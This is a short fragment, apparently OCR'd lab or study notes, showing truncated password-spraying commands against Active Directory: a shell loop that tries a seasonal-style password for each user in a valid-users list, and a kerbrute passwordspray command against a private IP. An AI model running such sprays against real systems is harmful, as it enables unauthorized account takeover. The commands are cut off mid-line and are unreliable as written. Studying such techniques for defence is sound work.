
```

for u in $(cat valid_us
"$u%Welcome1" -c "getus
grep Authority; done

```

#### Kerbrute

```

kerbrute passwordspray 
172.16.5.5 valid_users.
```
